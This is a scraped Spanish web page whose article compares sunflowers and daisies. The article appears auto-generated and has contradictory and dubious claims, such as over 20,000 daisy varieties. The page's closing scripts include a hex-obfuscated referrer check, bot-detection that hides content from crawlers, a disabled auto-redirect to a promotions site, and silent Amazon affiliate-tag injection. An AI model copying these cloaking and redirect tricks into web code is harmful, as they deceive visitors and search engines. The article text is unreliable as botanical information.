

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/que-diferencia-hay-entre-un-girasol-y-una-margarita/
body_size: 12556
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/esarena-es.png"/>
		<link rel="apple-touch-icon" href="/images/esarena-es.png"/>

        <!-- Title y Description -->

        <title>Diferencias clave entre girasoles y margaritas: todo lo que debes saber para identificar y cultivar estas hermosas flores.</title>

        <meta name="description" content=" En este artículo hablaremos sobre las diferencias entre dos de las flores más populares en el mundo de la jardinería: los girasoles y las margaritas. Ambas ...">

        <meta name="keywords" content="ducha">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://esarena.es/que-diferencia-hay-entre-un-girasol-y-una-margarita/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Diferencias clave entre girasoles y margaritas: todo lo que debes saber para identificar y cultivar estas hermosas flores.">

        <meta property="og:description" content=" En este artículo hablaremos sobre las diferencias entre dos de las flores más populares en el mundo de la jardinería: los girasoles y las margaritas. Ambas ...">

        <meta property="og:image" content="https://esarena.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Diferencias clave entre girasoles y margaritas: todo lo que debes saber para identificar y cultivar estas hermosas flores.">

        <meta property="og:url" content="https://esarena.es/que-diferencia-hay-entre-un-girasol-y-una-margarita/">

        <meta property="og:site_name" content="esarena.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-02T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ducha">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="esarena.es">

		<meta name="mobile-web-app-title" content="esarena.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Diferencias clave entre girasoles y margaritas: todo lo que debes saber para identificar y cultivar estas hermosas flores.">

        <meta name="twitter:description" content=" En este artículo hablaremos sobre las diferencias entre dos de las flores más populares en el mundo de la jardinería: los girasoles y las margaritas. Ambas ...">

        <meta name="twitter:image" content="https://esarena.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Diferencias clave entre girasoles y margaritas: todo lo que debes saber para identificar y cultivar estas hermosas flores.">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://esarena.es/#website", 
		"url": "https://esarena.es", 
		"name": "esarena.es", 
		"description": null, 
		"publisher": { "@id": "https://esarena.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Diferencias clave entre girasoles y margaritas: todo lo que debes saber para identificar y cultivar estas hermosas flores.",

          "description": " En este art\u00edculo hablaremos sobre las diferencias entre dos de las flores m\u00e1s populares en el mundo de la jardiner\u00eda: los girasoles y las margaritas. Ambas ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/esarena.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "esarena.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/esarena.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-02T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/esarena.es\/que-diferencia-hay-entre-un-girasol-y-una-margarita\/"
          },

          
          "articleSection": "ducha",

          
          "url": "https:\/\/esarena.es\/que-diferencia-hay-entre-un-girasol-y-una-margarita\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/esarena.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ducha",

              "item": "https:\/\/esarena.es\/categoria\/ducha"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Diferencias clave entre girasoles y margaritas: todo lo que debes saber para identificar y cultivar estas hermosas flores.",

              "item": "https:\/\/esarena.es\/que-diferencia-hay-entre-un-girasol-y-una-margarita\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1405" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">esarena.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ducha">ducha</a>

            
            <span>&gt;</span>

            Diferencias clave entre girasoles y margaritas: todo lo que debes saber para identificar y cultivar estas hermosas flores.
        </div>

        

        <article>

            <h1>Diferencias clave entre girasoles y margaritas: todo lo que debes saber para identificar y cultivar estas hermosas flores.</h1>

            <div class="article-meta">

                <span>📅 02/09/2025</span>

                
                
                <span>📂 <a href="/categoria/ducha">ducha</a></span>

                
            </div>

            

            			             	<p><strong></strong> En este artículo hablaremos sobre las diferencias entre dos de las flores más populares en el mundo de la <a href="/como-se-llama-la-flor-que-dura-5-anos/">jardinería</a>: los <a href="/donde-estan-los-5-girasoles-de-van-gogh/">girasoles</a> y las <a href="/como-se-les-dice-a-las-margaritas-de-carino/">margaritas</a>. Ambas son hermosas y llamativas, pero ¿sabías que tienen características muy diferentes? Sigue leyendo para conocer más detalles y elegir cuál de estas bellas flores quieres tener en tu <a href="/cuanto-tiempo-tarda-en-enraizar-un-esqueje-de-rosa/">jardín</a>.</p> <br/> <br/> <p>Tabla de contenidos</p> <a href="#"><label></label><input></a><br/> <nav><ul><li><a href="#Conoce_las_caracteristicas_y_particularidades_de_los_girasoles_y_margaritas_en_el_mundo_de_la_jardineria">Conoce las características y particularidades de los girasoles y margaritas en el mundo de la jardinería</a></li><li><a href="#%C2%BFCual_es_la_flor_de_la_margarita">¿Cuál es la flor de la margarita?</a></li><li><a href="#%C2%BFCual_es_el_nombre_de_la_flor_que_tiene_un_parecido_con_el_girasol">¿Cuál es el nombre de la flor que tiene un parecido con el girasol?</a></li><li><a href="#%C2%BFCuantas_variedades_de_flores_margaritas_existen">¿Cuántas variedades de flores margaritas existen?</a></li><li><a href="#%C2%BFQue_son_las_plantas_de_margaritas">¿Qué son las plantas de margaritas?</a><ul><li><a href="#%C2%BFCuales_son_las_principales_caracteristicas_que_diferencian_a_un_girasol_de_una_margarita"> ¿Cuáles son las principales características que diferencian a un girasol de una margarita?  </a></li><li><a href="#%C2%BFEn_que_se_diferencian_en_cuanto_a_los_cuidados_que_requieren_en_el_jardin"> ¿En qué se diferencian en cuanto a los cuidados que requieren en el jardín?  </a></li><li><a href="#%C2%BFQue_tipologia_de_terrenos_y_climas_son_mas_adecuados_para_el_cultivo_de_girasoles_y_margaritas"> ¿Qué tipología de terrenos y climas son más adecuados para el cultivo de girasoles y margaritas?</a></li></ul></li></ul></nav><br/> <h2>Conoce las características y particularidades de los girasoles y margaritas en el mundo de la jardinería</h2> <p>Los girasoles son plantas que pertenecen a la familia de las Asteraceae, son conocidos por su gran tamaño y su color amarillo brillante. Son plantas que necesitan mucha <a href="/que-necesita-el-girasol-para-florecer/">luz solar directa</a> para crecer, por lo que se recomienda plantarlas en un lugar donde reciban al menos 6 horas de sol al día. A pesar de que se asocian comúnmente con el verano, los girasoles pueden ser plantados en primavera o incluso en <a href="/cual-es-la-mejor-epoca-para-sembrar/">otoño</a>, pero es importante tener en cuenta que no toleran bien las heladas. Además, los girasoles tienen una gran capacidad de absorción de agua y nutrientes del suelo, por lo que es ideal plantarlos en suelos ricos en materia orgánica.</p> <p>Por otro lado, las margaritas son plantas herbáceas de la familia de las Asteraceae. Son conocidas por sus flores blancas con un centro amarillo, aunque también existen variedades de colores como <a href="/cual-es-la-flor-de-la-belleza/">rosa</a>, rojo y amarillo. Las margaritas son plantas muy resistentes que pueden crecer en diferentes tipos de suelo, desde suelos arcillosos hasta arenosos, siempre y cuando tengan un buen drenaje. También son plantas que requieren mucha luz solar directa para crecer, aunque pueden tolerar cierta sombra. Las margaritas son ideales para decorar jardines y macetas gracias a su gran variedad de formas y colores.</p> <p><strong>En conclusión</strong>, tanto los girasoles como las margaritas son plantas de la familia de las Asteraceae que requieren de mucha luz solar para crecer. Los girasoles necesitan suelos ricos en materia orgánica para absorber bien los nutrientes, mientras que las margaritas pueden crecer en diferentes tipos de suelo siempre y cuando tengan buen drenaje. Ambas plantas son ideales para decorar jardines y macetas debido a su gran variedad de formas y colores.</p> <h2>¿Cuál es la flor de la margarita?</h2> <p><p>La flor de la margarita es una flor compuesta, lo que significa que está formada por una inflorescencia compuesta de <strong>flores pequeñas y simples</strong> rodeadas por <strong>una serie de pétalos blancos</strong> dispuestos en un anillo. Las margaritas son plantas herbáceas perennes o anuales que crecen en una variedad de climas y suelos. Son muy populares en la jardinería debido a su belleza y facilidad de cultivo. Las margaritas se pueden encontrar en muchos colores diferentes, aunque el blanco y amarillo son los más comunes. Son excelentes plantas para agregar a un jardín de flores y también se pueden usar como plantas de borde o para crear arreglos florales.</p>  <h2>¿Cuál es el nombre de la flor que tiene un parecido con el girasol?</h2> <p><p>La flor que tiene un parecido con <a href="/que-significa-regalar-un-girasol-a-una-mujer/">el girasol</a> es la margarita. Esta flor presenta una estructura similar a la del <a href="/por-que-el-girasol-se-abre-y-se-cierra/">girasol</a>, con un disco central de flores pequeñas rodeado de pétalos grandes y vistosos. La margarita es una planta muy común en jardines y se adapta fácilmente a diferentes tipos de suelos y climas. Además, existen variedades con colores y tamaños diferentes que permiten crear combinaciones interesantes en los diseños de jardines. <strong>La margarita es una opción ideal para quienes desean tener un toque de alegría y color en su jardín.</strong></p>  <h2>¿Cuántas variedades de flores margaritas existen?</h2> <p><p>En el contexto de Jardinería, existen <strong>más de 20 mil variedades</strong> de flores margaritas. Algunas de las más populares son la margarita común (Bellis perennis), la margarita africana (Arctotis stoechadifolia) y la margarita de Gerbera (Gerbera jamesonii). Cada variedad <strong>tiene sus propias características</strong>, como el tamaño y color de las flores o la altura de la planta, lo que las hace ideales para diferentes usos en el jardín. Además, muchas de estas variedades son fáciles de cuidar y pueden prosperar en diferentes condiciones climáticas, lo que las convierte en una opción popular entre los jardineros.</p>  <h2>¿Qué son las plantas de margaritas?</h2> <p><p><strong>Las plantas de margaritas</strong> son un género de plantas herbáceas perennes y anuales que pertenecen a la familia Asteraceae. Son muy populares en la jardinería debido a su belleza y facilidad de cultivo. Las flores de las margaritas se caracterizan por tener un disco central amarillo rodeado de pétalos blancos, aunque también pueden ser de otros colores como rosa, rojo o morado. Existen muchas <a href="/cual-es-el-fruto-de-la-margarita/">variedades de margaritas</a>, desde aquellas que crecen en macetas hasta las que se utilizan para cubrir grandes áreas en el jardín. Además, las margaritas son una excelente opción para atraer abejas y mariposas al jardín.</p>  <h3>¿Cuáles son las principales características que diferencian a un girasol de una margarita?<br/> </h3> <p><strong>En el contexto de la Jardinería</strong>, las principales características que diferencian a un girasol de una margarita son:</p> <p>1. <strong>Tamaño:</strong> Los girasoles suelen ser mucho más grandes que las margaritas, tanto en altura como en diámetro de sus flores.</p> <p>2. <strong>Color:</strong> Los girasoles tienen pétalos amarillos brillantes y un centro marrón oscuro, mientras que las margaritas tienen pétalos blancos con un pequeño centro amarillo.</p> <p>3. <strong>Crecimiento:</strong> Los girasoles pueden crecer hasta 3 metros de altura y necesitan mucho espacio para desarrollarse, mientras que las margaritas son más pequeñas y compactas, y pueden crecer en macetas o en espacios reducidos.</p> <p>4. <strong>Cuidados:</strong> Los girasoles requieren de <a href="/cual-es-la-flor-mas-codiciada-del-mundo/">cuidados especiales</a>, como una exposición directa al sol y riego constante, mientras que las margaritas son más fáciles de mantener y pueden tolerar diferentes condiciones climáticas.</p> <p>En resumen, aunque ambos tipos de flores son hermosos y pueden embellecer cualquier jardín, es importante tener en cuenta estas diferencias antes de decidir cuál de ellas plantar.</p> <h3>¿En qué se diferencian en cuanto a los cuidados que requieren en el jardín?<br/> </h3> <p>En cuanto a los cuidados que requieren en el jardín, las plantas se diferencian principalmente en su tipo de riego, exposición al sol y tipo de suelo. Las <strong>plantas de sol</strong> necesitan más horas de luz para su crecimiento y deben ser regadas con más frecuencia, mientras que las <strong><a href="/que-flores-no-necesitan-sol/">plantas de sombra</a></strong> necesitan menos horas de luz y se deben regar con menos frecuencia. Además, es importante conocer el <strong>tipo de suelo</strong> que requiere cada planta, ya que algunas prefieren suelos húmedos o secos. También es fundamental el uso de abonos y nutrientes adecuados para cada especie, con el fin de asegurar su crecimiento saludable y mantenerlas libres de plagas y enfermedades. En resumen, el cuidado de las plantas en el jardín depende de sus características individuales y es vital conocerlas para poder brindarles los <a href="/cuando-se-marchite-la-ultima-flor-te-dejare-de-amar/">cuidados necesarios</a>.</p> <h3>¿Qué tipología de terrenos y climas son más adecuados para el cultivo de girasoles y margaritas?</h3> <p><strong>Girasoles:</strong> Los girasoles son plantas que se adaptan bien a <strong>terrenos</strong> con un buen drenaje y sueltos, con pH neutro. Prefieren <strong>climas</strong> cálidos y soleados, aunque también pueden tolerar temperaturas frescas en algunas etapas de su crecimiento. </p> <p><strong>Margaritas:</strong> Las margaritas prefieren terrenos ricos en materia orgánica, con buen drenaje y pH ligeramente ácido a neutro. En cuanto al clima, las margaritas se adaptan bien a <strong>temperaturas moderadas</strong>, aunque pueden tolerar heladas leves en invierno. Son ideales para climas templados y húmedos, pero no toleran bien la sequía prolongada.</p> <h3>Artículos relacionados:</h3><ul><li><a href="/como-se-llama-la-margarita-lila/"><br/>Descubre el nombre científico de la margarita lila y aprende&hellip;</a></li><li><a href="/que-significa-un-girasol-blanco/"><br/>El fascinante significado detrás de los girasoles blancos en&hellip;</a></li><li><a href="/que-significa-los-girasoles-amarillos-21-de-marzo/"><br/>El simbolismo de los girasoles amarillos en el equinoccio de&hellip;</a></li><li><a href="/como-se-llaman-las-flores-que-parecen-margaritas-grandes/"><br/>Descubre el nombre y cuidados de las flores similares a&hellip;</a></li><li><a href="/cuantos-colores-de-girasol-existen/"><br/>Conoce la variedad de colores de girasol que existen.</a></li><li><a href="/cuantos-tipos-de-margaritas-hay/"><br/>Descubre la variedad de margaritas: ¿Cuántos tipos existen y&hellip;</a></li></ul><br/>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#3d5f544958515e5548457d445c55525213584e"><span class="__cf_email__" data-cfemail="086a617c6d646b607d70487169606767266d7b">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#a2c0cbd6c7cec1cad7dae2dbc3cacdcd8cc7d1"><span class="__cf_email__" data-cfemail="c2a0abb6a7aea1aab7ba82bba3aaadadeca7b1">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=51717&from=esarena.es&id=855')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/partes-de-un-grifo/' alt='Partes de un grifo'><h2>Partes de un grifo</h2></a></li><li><a href='/mejores-marcas-inodoros/' alt='Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!'><h2>Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2></a></li><li><a href='/como-blanquear-la-tapa-del-inodoro/' alt='Como blanquear la tapa del inodoro'><h2>Como blanquear la tapa del inodoro</h2></a></li><li><a href='/el-calentador-de-gas-no-calienta-el-agua-lo-suficiente/' alt='El calentador de gas no calienta el agua lo suficiente'><h2>El calentador de gas no calienta el agua lo suficiente</h2></a></li><li><a href='/como-hacer-espuma-en-la-banera/' alt='como hacer espuma en la bañera'><h2>como hacer espuma en la bañera</h2></a></li><li><a href='/alternativas-a-las-mamparas-de-bano/' alt='Alternativas a mamparas de baño'><h2>Alternativas a mamparas de baño</h2></a></li><li><a href='/pintar-azulejos-bano/' alt='Como pintar azulejos en 6 pasos'><h2>Como pintar azulejos en 6 pasos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#32505d465b585d5c5e5b5c5772555f535b5e1c515d5f" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

